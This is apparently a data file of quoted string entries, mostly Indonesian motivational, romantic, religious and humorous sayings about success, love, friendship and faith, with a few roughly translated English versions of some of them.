'Kesuksesan itu adalah suatu usaha keras yang tidak di dapatkan hanya dengan berpangku tangan',
'Selalu ada tawa di tengah dera tangis',
'Tak harus menjadi orang lain jika ingin nampak begitu mengagumkan. Dirimu berharga be yourself.',
'Semua akan indah di masanya, jika sekarang masih menemui kesulitan berarti tandanya sebuah perjalanan belum berakhir.',
'Terkadang ada mimpi yang tidak berjalan sesuai dengan keinginan sekalipun telah diperjuangkan',
'Sukses itu tidak sulit cukup mulailah dari sekarang tanpa harus menunggu waktu yang tepat',
'Berhenti bicara, bergerak dan berjalanlah',
'Bukan sebuah pengetahuan yang diketahui melainkan pengetahuan yang akan di dapatkan',
'Menjadi keren bukan soal uang, melainkan seberapa besarkah peranmu dalam kehidupan.',
'Gak suka? no problem, karena hidup tidak untuk membuat semua orang tunduk.',
'Bukan cantik namanya jika suka nya jadi orang ketiga dalam hubungan orang',
'Jangan menjadikan kebencian dan balas dendam menutupi hati kita, karena semuanya pasti akan mendapat balasannya masing – masing',
'Jika bisa menjadi sukses sewaktu muda, kenapa harus menunggu usia tua?',
'Bukan karena Rezeki yang diterima sedikit, tapi karena hatinya yang kurang lapang.',
'Kurang pandai mungkin bisa di perbaiki, tapi kejujuran tidak akan pernah mudah untuk di tanamkan.',
'Jangan menunggu diriku disana, berjalanlah di sampingku bersama hingga sampai disana.',
'Ketika dirimu miskin dan kekurangan harta, jangan pernah berhenti belajar dan menuntut ilmu karena kelak ia akan menjadi harta mu',
'Jangan pernah sombong karena ia kesombongan seperti suatu kebodohan',
'Jangan hanya memandang dari salah satu sisi, agar pandanganmu tidak tersempitkan.',
'Jangan bosan menjadi orang baik dan terus berbuat baiklah pada sesama',
'Awal menjadi orang baik adalah dengan berbuat baik',
'Yang paling penting adalah sikap kita, bukan balasan dari orang lain.',
'Ketika sang lelaki tak memiliki apapun dalam hidupnya maka di situlah letak kesetiaan wanita sedang di uji',
'Jauhilah orang yang banyak berfikir negatif karena dari sana akan muncul masalah dari sebuah solusi yang ada',
'Rasa cukup muncul ketika hati mulai merasa lapang menerima yang sedikit',
'Dengan bekerja keras engkau akan mengalahkan orang – orang yang berbakat',
'Keikhlasan tidak akan pernah terucap apabila ia memberi maka seolah – olah ia tak pernah memberi apapun',
'Jangan bersedih atas nasib yang menimpamu, bersabar dan bangkitlah.',
'Ketika kamu memiliki keyakinan untuk mampu melakukan maka kamu akan bisa mewujudkan segala',
'Dengan orang lain saja yang belum tentu bisa engkau bisa percaya, lantas untuk apa dirimu meragukan kemampuanmu sendiri? Kamu hebat lebih dari apa yang kamu kira.',
'KEYAKINAN adalah kunci segala – galanya',
'Jangan membandingkan satu sama lain karena manusia diciptakan berbeda-beda dengan keunggulannya masing – masing',
'Siapakah orang kuat itu? Orang kuat adalah mereka yang tetap bersikap baik sekalipun mendapat perlakuan buruk.',
'Karena Tuhan tahu kamu mampu, maka Tuhan uji dirimu dengan ujiannya.',
'Tidak ada yang lebih baik selain menerima kekurangan yang ada daripada terus mengeluhkannya',
'Di dunia ini tidak ada yang bisa di bawa mati, jadi tak perlu mati – matian mengejarnya.',
'Perubahan akan terjadi dalam hidupmu jika dirimu bergerak untuk mengubahnya',
'Tidak ada yang instan di dunia ini, mie instant saja harus di masak dulu kalau mau dimakan.',
'Hitam pekat peliknya malam, begitulah Dia ciptakan tak lupa dengan gemerlap manis bintang yang berbinar.',
'Tetap fokus pada masa depan itu lebih baik dari pada menyibukkan yang telah lalu',
'Tidak pernah salah sama saja tidak pernah tahu apa yang benar',
'Ketika menemui kegagalan itu tandanya dirimu harus bekerja lebih keras lagi, bukan berhenti.',
'Aku yakin aku pasti sukses, aku akan buktikan bahwa cemoohan orang menilaiku itu salah.',
'Jangan pernah lupa dengan Allah, karena tanpa-Nya jalanmu untuk sukses tidak akan kekal abadi.',
'Harapan adalah buih – buih semangat menatap masa depan',
'Kenapa jalan untuk sukses kayak main roaller coaster? Jawabannya biar seru dan lebih memberi arti ketika ia sudah di takhlukkan.',
'Lantas siapa orang yang menang ? apakah ia yang memenangkan di medan pertempuran, atau bahkan ia yang menang dalam pertarungan. Pemenang sebenarnya adalah ia yang menerima kekalahan dengan lapang dada.',
'Jadilah baik tanpa bosan',
'Kebahagiaan bersumber dari hati yang selalu menerima apapun dengan senang hati walau itu pedih',
'Diam selalu ada porsi nya, terkadang diam adalah pilihan yang tepat dan diam adalah hal yang salah.',
'Kenapa hidup penuh dengan kesulitan dan tantangan? Agar kita tahu betapa besarnya makna perjuangan.',
'Laki – laki yang sebenarnya adalah ia yang selalu menghormati dan menghargai wanitanya',
'Tidak ada orang yang hidup tanpa adanya masalah, hanya saja permasalahan dan jalan keluar nya lah yang membedakannya.',
'Nunggu kamu ngerti aku, kayak nunggu pohon tomat segede pohon mangga.',
'Kamu adalah bait nama yang pernah singgah dan terukir di dalam relung jiwa',
'Together hatta fiil jannah abadan abada',
'Tidak ada cinta yang tulus jika berlaku sebelum adanya akad nikah',
'Jodoh itu gak akan pernah lari sekalipun kita menjauh jika saatnya mendekat maka akan dekat jua',
'Cinta adalah kata yang sulit diartikan dan dijelaskan dengan kata-kata',
'Terkadang seseorang terasa sangat bodoh hanya untuk mencintai seseorang',
'Karena sayang semuanya akan bisa dilakukan dengan mudah',
'Perasaan itu unik, kita bisa berubah jadi cinta seseorang, tapi dalam satu waktu kita juga bisa berubah membencinya.',
'Segala yang mustahil bisa dilakukan asalkan atas nama cinta',
'Kamu sih enak jadi orang yang lagi dicintai sama aku, nah aku harus tersiksa memperjuangkan mu.',
'Perjuangan adalah suatu upaya aku untuk mendapatkan cintamu',
'Pada akhirnya mereka yang pantas mendapatkan cinta adalah ia yang berani berhadapan dengan penghulu',
'Teman baik adalah ia yang selalu ada dan mendukung dalam keadaan apapun',
'Jangan cari teman, karena ia bisa menjadi musuh, tapi carilah sahabat karena ia bisa menjadi saudara.',
'Sikap gue tergantung gimana elo bersikap sama gue, lo baik gue juga baik, lo kejam gue jauh dari brandal.',
'Dalam hembusan angin malam, aku adalah sang dewi yang selalu menunggumu dalam diam.',
'Kenapa sih cewek mudah baper? Cewek sih gak bakalan baper kalo kagak di kasih perhatian duluan.',
'Bagi orang yang belum kenal dengan gue mungkin gue cuek tapi sebenernya gue adalah orang penyayang untuk orang tertentu',
'Bukan parasmu yang mampu membuat jiwa ini menetap, melainkan akhlak indahmu yang membuatku bertekuk lutut.',
'Cinta yang benar benar cinta bukan apa yang terlihat melainkan apa yang dilakukan',
'Ada banyak cewek di dunia, namun hanya dirimulah yang masih tersimpan di dalam relung jiwa.',
'Melupakan adalah suatu hal yang rumit, bahkan lebih rumit dari hanya sekedar mengingat.',
'Mungkin aku hanyalah pilihan sementara saat dirimu bosan',
'Yang penting itu kebahagiaan mu, aku mah apa atuh.',
'Gimana mau punya pacar, pulpen aja gak bisa gue jagain.',
'Sedih itu ketika loe tahu sahabat loe udah berubah gak kayak dulu lagi',
'Aku adalah penanya yang hebat jika yang menjadi bahan pertanyaan adalah kamu',
'Jatuh cinta itu mudah, namun mempertahankanya itu yang susah.',
'Aku mah seperti kerupuk di dalam menu makananmu, bukan yang utama cuman sebagai perenyah suasana aja.',
'Suka sedih liat perubahan, apalagi liat sahabat kita tak lagi baik sama kita.',
'Banyak penjahat berselimut sahabat, hati – hatilah.',
'Kadang teman adalah musuh terselubung yang tinggal menunggu waktu kapan ia akan menyerang kita',
'Bahagia itu sederhana, sesederhana aku melihatmu tersenyum memandangku.',
'Lo pasti pernah merasa nyaman pada seseorang yang bukan siapa – siapanya elo?',
'Jadian aja belum, gue udah ngerasain gimana sakitnya berpisah.',
'Jangan sampe curhatan demi curhatan menjadi keluhan yang memalukan',
'Sebenarnya jarak kita dekat, hanya saja perasaan kita yang jauh.',
'Kadang aku berharap dirimu menjadi diriku, pecinta yang hebat sekalipun tak dihiraukan.',
'Kadang aku sempat berpikir untuk menjadi jahat jika memang aku tak pernah dipedulikan',
'Jangan bawa perasaan, siapa tahu kemarin cuman kebetulan.',
'Awas salah fokus, yang suka kamu itu aku bukan dia.',
'Orang – orang dianggap penting akan terlihat jika dia bales chat dalam waktu berapa lama',
'Kita mah nyari – nyari pembahasan bodoh cuman demi biar bisa ngechat sama dia',
'Kadang ada orang di dalam hidup kita yang hadir hanya untuk dikagumi bukan dimiliki',
'Cemburu bukanlah hal utama seseorang posesif atau mengekang melainkan tanda sayang',
'Cinta akan selamanya indah jika dijalin atas saling penerimaan',
'Hanya orang yang berkelas yang mampu mempertahankan pilihannya',
'Aku memang dari keluarga sederhana, kesulitan adalah temanku sejak kecil.',
'Hal terberat dalam hidupku adalah berjalan berbalik dan meninggalkanmu',
'Cowok merasa bingung saat ceweknya lagi gak mood',
'Biasanya yang membuat menangis akan menyesal jika tahu ada yang membuat tersenyum!',
'Sebenernya gue adalah pelupa yang hebat, tapi gue kurang sakti aja kalo harus ngelupain mantan.',
'Kamu hanya sebagai pilihan cadangan saat pilihan utama tidak ada',
'Kamu datang seperti pencuri, menyelinap setiap kali pikiranku kalut. Dan saat aku sadar, ternyata engkau hanya fantasi.',
'Aku kira jarak dan waktu lebih kejam membuatku terpaku dalam rindu, nyatanya aku salah kau tak pernah mengizinkanku untuk bersama walau sedetik pun.',
'Tahukah kamu, rasaku amat mendalam, sekalipun ia telah hancur, irisan hatiku masih namamu.',
'Jantungku terasa mati, bibirkupun kelu, tembok besar membentang atas janji sore yang kau ucapkan tadi.',
'Derasnya hujan kerap membuatku merindu, membuat karam tersuasai semesta.',
'Pada cahaya lampu aku bertanya bagaimana tentang hasrat merindu, apa ia mendengar bintangku mengadu',
'Jika engkau debu aku udara, aku senang karena dengan begitu kita akan bersama walau harus terjebak dalam paru.',
'Saat samudera mencumbui langit, aku merajut doa dengan tetesan air mata, doa yang tak berbeda dengan orang yang tak berbeda.',
'Tukarlah posisi mu dengan diriku, aku ingin tahu bagaimana rasanya dicintai begitu teramat besar tanpa tahu rasanya jadi aku.',
'Bahkan rasa ini tetap akan kuat, walau ia terkikis, tersayat dan hilang. Ia akan tetap ada.',
'Aku ingin berada di samping mu, berbalut gaun merekah dengan satu ciuman di kening ku.',
'Ketika kamu berada pada titik yang sangat rapuh, maka mintalah kekuatan hanya padaNya.',
'Apapun yang terjadi dalam hidup ini, semuanya adalah suatu proses pembelajaran dan pendewasaan yang tuhan ajarkan pada manusia.',
'Jangan pernah menyia-nyiakan orang lain yang tengah baik dalam hidupmu lantas membuatmu menyesal di kemudian hari.',
'Terkadang diam adalah suatu pilihan yang tepat, ketika pembicaraan hanya akan membuat suasana menjadi sangat kacau.',
'Ketika kamu tengah merasa dalam keputusasaan yang amat besar, ingatlah tuhan yang memiliki beribu rencana indah di masa depan.',
'Mungkin kamu bukanlah orang yang selalu benar, karena kesalahan pun adalah hal yang cukup wajar.',
'Maafkanlah kegagalan – kegagalan yang pernah kau lalui. Dari kegagalanlah dirimu akan mengerti sebuah makna yang besar akan segala sesuatu. Baik itu perjuangan dan juga penerimaan.',
'Ketika kamu hanya akan melakukan apa yang kamu bisa dan hanya apa yang kamu tahu, maka dirimu hanya bisa melakukan hal – hal yang biasa. Namun sebaliknya, jika berani mencoba maka dirimu akan mendapatkan hal – hal yang luar biasa.',
'Tuhan memanglah selalu menjanjikan pada umatnya suatu hal yang terbaik, namun yang terbaik tidak akan bisa di tempuh dengan mudah.',
'Apabila aku adalah rumah idamanmu, mengapa engkau lebih memilih pergi ke rumah yang lain yang tak lebih istimewa dibanding aku.',
'Aku memandangimu melalui awan hitam pekat dan menyentuh mu melalui rintik – rintik hujan yang jatuh',
'Datanglah kembali saat hujan menyelimuti bumi, karena aku akan selalu ada untuk memayungi mu dan mengajak mu berteduh.',
'Aku masih ingat ucapannya, bahwa diriku tak ada lagi hak untuk memegang tangan mungilnya.',
'Segeralah pulang karena aku ingin bergegas memelukmu dan memberikan rasa damai dihatimu',
'Sekalipun dirimu bertubi – tubi mencoba membuatku hancur, tapi tenang saja aku hanya akan membalasmu dengan senyumanku yang akan membahagiakanmu',
'Kamu bagai angin yang menjemput lara dan kini kau berubah menjadi api yang membakar seluruh canda',
'Senja berhasil menertawakanku karena aku yang tak beranjak dalam kenangan nostalgia',
'Aku ingin menerbangkan kupu – kupu kecil lalu mengepak di senja yakni senyap dalam air mata tak bersua.',
'Silahkan mempunyai ego yang tinggi asal jangan kau sesali cinta mereka yang semakin merapuh.',
'Hati kami bukan hanya sebongkah daging yang lantas terbagi rata tanpa adanya cinta',
'Seluruh dunia ini terlalu lebar untuk dijelajahi, tapi biarkan aku menjelajahi duniamu saja.',
'Aku akan berjanji demi kita agar selalu bersama dalam canda tawa suka atau duka',
'Biarkan saja air mataku ini menguap ke udara lantas menjadi hujan yang akan sampai pada rumahmu',
'Aku hanyalah seperti kotoran yang selalu kau coba untuk singkirkan',
'Banyak yang bilang patah hati hanyalah jatuh cinta yang tersamar, namun kenapa begitu enggan ia beranjak pergi?',
'Kebersamaan dengan dirimu bagai bintang malam yang selalu menemaniku tidur lantas lenyap saat terganti oleh mentari pagi',
'Aku ingin tahu bagaimana cara meninggalkan mu.',
'Ketika mengetahui orang yang kita cintai bukanlah orang yang tepat dalam hidupmu, tentu saja melupakannya bukan hal yang mudah. Jangankan melupakan beranjak untuk mulai meninggalkan saja terlampau sulit.',
'Kau akan selalu di hati',
'Sekalipun aku dan dirimu telah asing, aku akan selalu jatuh hati padamu.',
'She was pretty',
'Terkadang alasan mempertahankan seseorang bukan karena parasnya, melainkan karena akhlaknya. Tutur kata dan budi pekerti yang baik akan selalu menjadi hal utama yang menyebabkan pasangan jatuh cinta.',
'Apakah salah jika kau selalu ada di dalam hati?',
'Hal ini seringkali menjadi pertanyaan yang tak pernah absen di dalam hidup. Terkadang hal ini menjadi sebuah kesalahan karena yang kita cinta sudah menjadi milik orang lain.',
'Aku berharap tidak pernah mengharapkan mu apalagi bertemu denganmu.',
'Memiliki hati namun tak ada kesempatan untuk memiliki tentu terlalu sakit jika harus digambarkan. Hal ini adalah suatu hal yang tak pernah bisa dibayangkan.',
'Aku meminta maaf karena tak cukup waktuku untuk menunggumu.',
'Akan selalu ada orang yang suka berlaku buruk kepada kita',
'Gue bukan jomblo, cuman gue adalah orang yang mencoba bertahan sendirian sampai ada pasangan halal jadi pasangan hidup gue',
'Sekalipun gue jomblo gue happiness bukan ngenes',
'Gak perlu pusing gimana hidup enak toh yang hidupnya enak belum tentu matinya enak',
'Percuma nyari tanggal bagus buat gaet pacar kalo ujungnya aja putus',
'Sekarang mungkin gue adalah orang yang elo sia – siain, tapi nanti gue bakal jadi orang yang elo cari.',
'Kadang kala kenyamanan membuat kita lupa jika hanya berstatus teman',
'Beruntunglah jika hatimu sempat patah, karena itu tandanya Tuhan tengah menyelamatkan hatimu.',
'Cobalah untuk memastikan bahwa orang yang benar – benar menjadi pilihan hidupmu adalah orang yang tak pernah berfikir pergi dari hidupmu',
'Biarkan saja berjuta kata terangkai dalam benakku yang masih tak berani menampakkan nya didepanmu.',
'Namun tanpa kusadari ternyata pikiranku telah jauh menguasai hingga berharap bisa bersanding denganmu.',
'Bangunlah lebih pagi untuk menjemput rizky yang lebih banyak lagi',
'Betapa kerasnya desiran angin  menghujang tubuhku, terlalu sadis air keluar dari keheningan serta terlalu pedih mengingat kenangan yang mulai membuatku terpaku terbiasa tanpamu.',
'Aku dan kamu pernah seerat nadi, namun kini aku dan kamu bagai matahari dan bumi',
'Awalnya dirimu yang mengulurkan tangan untuk sekedar menari denganku, namun seketika dirimu bosan aku dicampakkan, seraya dirimu dengannya dan tertawa di hadapanku.',
'Aku adalah orang yang kan selalu menjaga indahnya kisah kita, walaupun pelangi tidak akan selamanya ada.',
'Seperti malam, ia pun turut berduka saat tahu diriku bukanlah untukmu.',
'Lantas harus bagaimana diriku melupakanmu? Setiap nada adalah suaramu dan setiap hempasan angin adalah detak jantungmu.',
'Semenjak kaki kita terhenti, ingatanku hilang dalam sajak yang tak terungkap.',
'Aku terjebak dalam sebuah masa dimana aku tengah menunggu, merengkuh ketidakpastian dan membeku dalam ketidak pedulian.',
'Jika memang diriku bukanlah semangatmu lagi, setidaknya aku adalah pendukung mu dalam diam, ya dalam setiap sepertiga malamku dirimulah yang tak lupa untuk selalu kusebut dan kudoakan.',
'Memintamu untuk pergi meninggalkanku atau memintamu untuk tetap berada di sampingku bukanlah hal yang terbaik. Biarlah Allah saja yang menuntun kita dengan cara yang indah.',
'Diriku adalah sepatu kaca yang tengah berjalan diatas paku, merasa amat perih ketika dirimu tengah asyik bercerita tentang sosok idamanmu yang sempurna.',
'Bangku dan pohon telah menjadi saksi bisu kebersamaan kita yang kini kusadari tak akan pernah terulang lagi.',
'Ketika dirimu berlari dengan tersenyum, aku diam tak berkutik untuk merengkuhmu karena bagi dirimu aku tak pernah ada.',
'Aku lebih memilih dipandang dingin olehmu daripada harus memandangimu berderaian air mata.',
'Ketika mengenal dirimu seringan cara mengambil nafas, maka melupakanmu seperti halnya ku berhenti bernafas.',
'There will always be people who like to be bad to us',
"I’m not single, just me is a person who try  survive alone until there is a halal couple so my life partner.",
'Even though I singles my happiness is not ngenes',
'No need to cool how nice life anyway that his life is good not necessarily die well',
"It’s useless for a good date for a boyfriend if there is a break",
"Now maybe I’m the one you’ve lost – I’ll be the one you’re looking for.",
'Sometimes comfort makes us forget if only a friend status',
"Lucky if your heart had broken, because it’s God’s sign is saving your heart.",
'Try to make sure that the person who really is your life choice is the one who never thinks to leave your life',
'Jangan berbicara jika hanya untuk melukai orang lain, tapi bicaralah saat mampu memberikan semangat untuk orang lain.',
'Kehidupan itu adalah suatu tujuan yang harus diselesaikan.',
'Dengan latihan yang berat maka akan tercipta orang yang hebat',
'Kita kerap kali membenci kesendirian, namun tak dipungkiri bahwa jiwa sedang dirundung kesepian.',
'Jika dirimu tak bisa tertawa pada hal yang sama maka jangan menangis hanya karena kesalahan yang sama.',
'Saat kita sedang terpuruk yang kita butuhkan hanyalah sandaran hidup.',
'Meskipun kebaikan bukan lewat kata namun kenangannya akan tersulit di dalam jiwa.',
'Agar kopi muncul aromanya, maka ia perlu air panas. Agar hidup tahu artinya maka ia perlu kerja keras.',
'Cara mudah untuk menghargai orang lain adalah dengan memberikan ucapan terimakasih saat ia telah membantu kita',
'Anda akan menjadi jawaban doa orang lain saat Anda membantu seseorang dalam kesulitan.',
'Jangan pernah merasa kesepian tau bahkan sendiri, karena sejatinya kita tidak benar – benar sendiri. Masih ada tuhan yang menemani kita.',
'Perbaikilah dirimu sebelum orang lain memberikan mu maaf.',
'Jadilah pribadi yang baik, maka engkau akan di maafkan.',
'Suatu hal yang patut menjadi kebanggaan adalah ketika seseorang memutuskan untuk menjadi dirinya sendiri.',
'Agar masa depanmu lebih baik maka berusahalah mulai dari sekarang.',
'Masa depan bukanlah tujuan utama, melainkan perbaikan melalui tindakan yang benar – benar nyata.',
'Kamu harus mengetahui tujuan utama masa depanmu, agar kamu tahu sepenuhnya tujuan hidupmu.',
'Rasa kebahagiaan yang tak bisa digambarkan dengan kata – kata adalah ketika kita bisa membuat orang tua bangga akan prestasi kita.',
'Seorang pasangan yang hebat adalah pasangan yang mampu setia terhadap pasangan yang telah dipilihnya.',
'Tak perlu menjadi orang lain ketika ingin di puja atau dipuji, karena yang terpenting adalah ketika dirimu mampu menerima segala kekuranganmu dengan lapang dada.',
'Jangan pernah berhenti ketika kamu masih belum ingin menyerah.',
'Menunggu adalah suatu hal yang sangat sulit, namun cinta yang hebat mampu melaluinya.',
'Di dunia ini, agar dirimu bisa merasa baik, maka terimalah bahwa tidak setiap keadaan baik.',
'Tersenyumlah, karena bisa jadi dengan senyuman mu banyak orang lain yang ikut tersenyum sama sepertimu.',
'Tangisan wanita adalah sebuah ungkapan bahwa ia terlalu lelah menjalani semuanya.',
'Merupakan suatu hal yang sangat sukar ketika semua yang awalnya baik tiba – tiba berubah menjadi buruk. Dan yang lebih sukar dari itu adalah memilih sebuah pilihan antara melepaskan atau tetap bertahan.',
'Ketika ada suatu hal yang membuatmu kecewa, itu berarti tuhan tengah mengingatkanmu akan sebuah kebahagiaan yang terjadi.',
'Dalam hidup, yang terpenting bukanlah cinta mahkluk melainkan cinta tuhan Yang Maha Esa.',
'Kebahagiaan itu ada, jika kamu mau menjemputnya.',
'Selalu tanamkan dalam pikiranmu, bahwa dirimu harus terus berjalan tanpa henti.',
'Jangan pernah bosan untuk tetap membuat seseorang menjadi bahagia, sekalipun kamu harus memutuskan pergi dari kehidupannya.',
'Jangan pernah merasa ragu dalam mencoba suatu hal karena kegagalan bukanlah suatu hal yang menakutkan.',
'Jadilah pemaaf, yakni memaafkan diri sendiri lalu memberikan maaf yang besar pada orang lain.',
'Kelapangan hati seseorang dapat diketahui ketika ia mampu dengan mudah memberikan maaf kepada siapapun yang menyakitinya.',
'Jangan lupa bersyukur terlepas semua nikmat yang kamu dapatkan hingga saat ini.',
'Ketika kamu bermimpi, jangan pernah takut untuk bermimpi setinggi – tingginya, karena ketika Tuhan berkehendak engkau bermimpi setinggi – tingginya, berarti Dia pun berkehendak bahwa kamu bisa mewujudkannya.',
'Teruslah percaya dan bekerja keraslah.',
'Mungkin kamu pernah lupa pada sang pencipta, namun tahukah kamu ia tak pernah lupa untuk selalu memperhatikan mu.',
'Jangan mencintai seseorang hanya karena kelebihan yang ia miliki, cintailah pula kekurangannya. Karena dari sanalah engkau akan mengetahui makna kesempurnaan yang sebenarnya.',
'Mungkin memaafkan tanpa melupakan bukanlah hal mudah, tapi engkau harus berusaha memaafkan apabila ingin terus berjalan.',
'Janganlah melihat masa lalu dengan pandangan lebih baik dari apa yang seharusnya, karena itu akan membuat kamu merasa bahwa masa depan yang terjadi adalah suatu pengalaman yang buruk.',
'Ketika banyak permasalahan yang menghampiri dirimu, janganlah meminta untuk lekas dihilangkan. Tapi mintalah agar bisa menjadi lebih dewasa.',
'Jangan pernah berpura – pura, karena suatu bentuk kebohongan pasti akan terungkap seiring berjalannya waktu.',
'Akan ada seseorang yang mungkin membencimu, namun sahabat akan tetap menemani mu.',
'Terbiasa hidup di dalam zona nyaman itulah yang melemahkan potensi yang kamu miliki',
'Terkadang, dia yang tersenyum paling manis adalah yang paling menderita dalam diam.',
'Membicarakan tentang kehidupan jauh lebih bermakna daripada membicarkan kehidupan orang lain',
'Seringkali kita lupa bahwa hal sederhanalah yang bisa membuat kita bahagia',
'Kerja keras adalah jembatan yang dapat mengubah mimpi menjadi kenyataan',
'Orang yang berani memulai dari bawah pasti akan sampai juga ke puncak, dia akan belajar tentang proses dan pencapaian dengan baik.',
'Dunia terlalu sempit bila kita memandang segalanya dari satu sudut pandang saja',
'Kamu boleh punya mimpi besar, tapi ingat perjuangan mu juga harus sama besarnya.',
'Mempermainkan perasaan orang lain adalah salah satu hal paling keji yang bisa kamu lakukan',
'Terkadang yang kamu butuhkan hanyalah sebuah pelukan hangat',
'Jadilah sebuah nanas, berdiri tegak mengenakan mahkota tetapi tetap manis dari dalamnya yang menjadikanmu indah seperti hari ini.',
'Diri sendiri adalah satu-satunya orang yang mampu membuatmu bahagia tanpa rasa pamrih',
'Meski waktu terus berganti, ada ucapan, momen dan perasaan yang tidak akan bisa kamu lupakan.',
'Apakah kamu mengemudikan hidupmu, ataukah orang lain yang mengendalikan hidupmu?',
'Jika kamu tidak mengambil kesempatan itu, kamu tidak akan pernah tahu apa yang mampu kamu lakukan.',
'Dengan usaha dan kerja keras kamu bisa membuat apa yang mustahil menjadi mungkin dan kelak orang akan menyebutnya keajaiban',
'Teruslah optimis dan berpikir positif dalam hidupmu.',
'Pertimbangkanlah apa yang akan kamu sampaikan jangan sampai apa yang kamu sampaikan bisa membahayakan dirimu.',
'Ketika ada sebuah keinginan yang muncul untuk memulai suatu hal yang sudah di targetkan, maka harus muncul sebuah keberanian untuk menyelesaikannya.',
'Seberat apapun yang dihadapi jangan pernah menjadi rapuh.',
'Terkadang kita perlu menjauh, agar seseorang menghargai betapa berharganya suatu kedekatan itu.',
'Jangan pernah memberikan perhatian pada seseorang jika tak berniat untuk mempertanggung jawabkan rasa yang muncul setelahnya.',
'Jangan menyesali masa lalu, tapi perbaikilah sesuatu yang salah di masa depanmu.',
'Terkadang keputusan untuk berhenti bukanlah sebuah pilihan untuk menyerah, namun hanya saatnya kita sadar bahwa ada hal – hal yang memang tidak bisa untuk dilanjutkan.',
'Seburuk apapun masa lalu yang terjadi, ialah yang membuatmu menjadi lebih hebat seperti saat ini.',
'Teruslah meminta kepada Allah, dalam keadaan apapun.',
'Sendiri itu luka, tapi bersama tanpa adanya perhatian itu jauh menyiksa.',
'Berbuatlah adil pada dirimu, maafkanlah diri sebelum memaafkan orang lain.',
'Banggalah ketika mampu menjadi berani menjadi diri sendiri dan mampu tegak diatas kakinya sendiri.',
'Semua orang bisa menunjukkan arah, akan tetapi tetap aku yang menentukan kemana arah yang akan aku tuju.',
'Dia yang terus mencari pujian dari orang lain meletakkan kebahagiaan ditangan orang lain',
'Bukan seberapa lama engkau hidup, tapi tentang seberapa banyak manfaat yang engkau tinggalkan.',
'Membangun sebuah harapan yang besar butuh sebuah pengorbanan yang besar',
'Target yang tinggi akan membuatmu merasa tidak nyaman, tapi tekanan akan membantu mengeluarkan potensi terbesarmu.',
'Jangan pernah sesali apapun yang terjadi karena hidup adalah sebuah pilihan,harapan dan kesempatan.',
'Belajarlah untuk menerima setiap kesedihan, memang akan terasa menyakitkan. Tetapi di akhir itu semua kamu akan menjadi orang yang tegar.',
'Tidak ada yang salah dengan cinta, namun memaksa seseorang untuk merasakan cinta yang kita rasakan itu adalah sebuah keegoisan.',
'Ketika dirimu ingin membahagiakan orang tuamu, maka buatlah mereka bangga terhadap dirimu.',
'Jangan berharap untuk kembali ke masa lalu, sebaiknya masa lalu jadikanlah sebagai pelajaran untuk lebih baik lagi di masa depan.',
'Tidak dikatakan hebat seorang pasangan yang tidak mampu setia terhadap pasangannya.',
'Cukuplah menjadi dirimu sendiri agar orang lain mampu menerima apa adanya dirimu.',
'Jangan sampai mengucap kata menyerah jika masih ingin hidupmu terus berlanjut.',
'Menunggu dan menanti itu berbeda, namun tidak ada yang menyenangkan.',
'Dirimu perlu kelapangan hati agar dirimu merasa bahwa keadaanmu tengah baik – baik saja.',
'Tersenyumlah sebab, kamu tak akan tahu ada banyak orang yang merasa bahagia ketika melihat dirimu tersenyum.',
'Wanita, ketika ia tengah menangis berarti ia sudah tidak sanggup menahan segala gejolak yang ada.',
'Bukan hal yang mudah melepaskan atau mempertahankan apa yang semula baik tiba – tiba berubah drastis menjadi amat buruk.',
'Ketika kamu tersungkur dan tak punya harta lagi, disanalah waktu yang tepat menemukan sahabat sejatimu.',
'Kamu harus tahu bagaimana rasanya mencintai, agar kamu menghargai ketika di cinta.',
'Cinta hakiki, cinta yang tak lekang oleh waktu hanya pada-Nya.',
'Belajarlah bersyukur atas apa yang tengah kamu terima dan kamu miliki saat ini.',
'Jangan pernah menyia-nyiakan orang yang rela menghapus air matamu ketika ada orang lain yang membuatmu kecewa.',
'Jangan menunggu untuk sukses jika akan melakukan hal – hal yang luar biasa.',
'Hal yang baik akan datang kepada siapa saja yang tidak ingin menunggu.',
'Berupayalah agar maju bukan untuk sempurna.',
'Semakin tekun bekerja maka semakin banyak keberuntungan yang lekas menghampiri.',
'Sukses adalah kumpulan dari kegagalan demi kegagalan.',
'Jangan mengharap mendapatkan yang mudah, berdoalah agar anda menjadi lebih bermutu dari sebelumnya.',
'Tak perlu menyesali atas apa yang dilakukan, sesalilah ketika ada peluang dan kamu tidak mampu memanfaatkannya.',
'Ada orang yang ingin mendapatkan atas apa yang  diusahakan dengan orang yang tak ingin berbuat salah.',
'Menunda pekerjaan sama dengan menambah tugas.',
'Rahasia kesuksesan adalah berani untuk memulai',
'Mulailah walau dari hal-hal yang terkecil',
'Seorang ahli dulunya adalah orang yang coba – coba.',
'Kehebatan tidak di dapat dari jalan pintas.',
'Tidak ada yang tidak mungkin selama engkau punya Allah',
'Allah tidak akan pernah memutuskan mengambil sesuatu yang sebenarnya baik untukmu, untuk digantikan dengan yang lebih tepat dan lebih baik lagi.',
'Jangan berputus asa, Allah bersama kita.',
'Allah itu dekat, bahkan lebih dekat dari apa saja yang bisa engkau lihat.',
'Jagalah hati agar tetap merasa bersih dari hal – hal keduniawian',
'Jalan hidup yang Allah buat adalah jalan hidup yang terbaik dari skenario drama yang pernah ada',
'Orang yang beriman akan merasa tenang ketika mengingat Allah Azza wa jalla',
'Ibumu adalah malaikat yang berwujud manusia yang telah Allah kirimkan ke bumi ini',
'Ridho Allah berada pada ridho orang tua, terutama adalah ridho ibu.',
'Hati – hati dengan orang yang pendiam, bisa jadi ketika engkau melukai ia hanya diam tak membalas. Namun di sepertiga malam ia adukan dirimu di depan Allah atas segala sesuatu yang pernah engkau lakukan padanya.',
'Cinta sejati takkan pernah mati, bahkan hingga ragaku telah pergi.',
'Cinta adalah sebuah kata sederhana namun banyak keajaiaban didalamnya',
'Kesempurnaan cinta akan didapatkan ketika seseorang menemukan separuh dari jiwanya',
'Jika cinta adalah sebuah senyuman, maka aku ingin melihat senyum mu setiap pagi ketika aku membuka mata.',
'Bukti cinta sejati adalah ikatan suci, aku meminang mu dan kamu menerimaku.',
'Duduklah di samping ku, akan kuceritakan segalanya kecuali perpisahan.',
'Pengembaraan jauh perjalananku menghentikan ku padamu, sebuah akhir tanpa sebuah pilihan.',
'Dapatkah dirimu menungguku sejenak, paling tidak hingga hatiku sembuh dari luka yang tengah mengganga ini.',
'Yang kuingin bukanlah rangkaian kata – kata yang indah tanpa makna, karena yang kuingin hanya kata sederhana namun penuh makna.',
'Kiranya aku belum sempat menjelaskan apa keinginanku, malah kau sudahi kisah ini semaumu.',
